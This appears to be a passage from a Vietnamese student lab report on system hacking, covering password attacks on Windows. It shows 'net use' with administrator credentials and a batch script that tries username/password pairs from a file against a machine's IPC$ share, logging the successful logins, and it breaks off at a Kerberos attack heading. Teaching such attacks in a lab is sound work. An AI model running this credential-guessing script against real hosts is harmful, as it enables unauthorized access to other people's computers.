 Đề Tài : SysTem Hacking 7
S i n h v i ê n t h ực h i ệ n : L ê V ă n B ì n h GVHD : Võ Đỗ Thắng
Chƣơng 3 : System Hacking
3.1 Password Attack
Để kết nối đến một máy tính thông qua mạng thì trong hệ điều hành Window ta có
thể sử dụng câu lệnh “net use” C:> net use 192.168.1.100 password /u:administrator
Sau khi quá trình kết nối thành công thì ta có thể sử dụng tài nguyên tại máy
192.168.1.100 vì ta đã có một session với quyền administrator. Tiếp theo ta có thể sử
dụng Psexe để gọi cmd.exe của máy 192.168.1.100
Tuy nhiên ở đây ta có thể sử dụng đoạn script đơn giản bên dưới để kết nối đến
máy 192.168.1.100 với thông số username và password đã được lưu trữtrong file
credentials.txt. Ví dụ ta tạo ra một file có tên là for.bat có nội dung giống như bên dưới.
@echo off
FOR /F "tokens=1,2*" %%i in (credentials.txt)^
do net use 192.168.1.100IPC$ %%j /u:%%i^
2>>nul^
&& echo %time% %date% >> ketqua.txt^
&& echo 192.168.1.100 user:%%i password:%%j >> ketqua.txt
Cuối cùng ta thử thực thi đoạn scripts với đối tượng là PC có IP 192.168.1.100
3.1.1Kerberos Attack
Ta có mô hình bài Lab như sau:
 
